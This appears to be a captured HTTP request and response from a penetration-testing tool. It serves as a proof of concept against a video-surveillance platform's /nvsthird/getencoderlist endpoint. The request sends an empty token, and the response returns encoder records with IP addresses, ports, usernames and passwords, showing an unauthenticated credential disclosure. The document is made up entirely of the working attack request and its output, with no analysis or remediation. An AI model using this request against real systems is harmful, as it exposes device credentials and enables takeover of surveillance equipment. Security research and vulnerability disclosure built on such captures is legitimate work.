 equest 数据包扫描 美化 热加载 构造请求
1 POST /nvsthird/getencoderlist HTTP/1.1
2 Host ? :
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/json
5 Accept-Encoding: gzip, deflate
6 Accept: application/json, text/javascript, */*; q=0.01
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Length auto : 49
10
11 {"token":"","fromindex":0,"toindex":-1}
Responses https 505bytes / 61ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.1
3 Date: Sun, 07 Jul 2024 12:17:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Content-Length: 505
8
9 {"errormsg":"OK","fromindex":0,"group":[{"address":"","aliasId":"","channelnum":4,"description":"",
"id":"1200001205000404","ip":"192.168.0.202","mduid":"1200002004000002","name":"1","password":"1",
"port":"10000","status":"1","type":"nvmfile","username":"1"},{"address":"","aliasId":"","channelnum":0,
"description":"","id":"1200001205000700","ip":"192.168.0.202","mduid":"1200002004000002","name":"199",
"password":"","port":"10000","status":"1","type":"platform","username":"1"}],"toindex":2,"totalnum":2}
10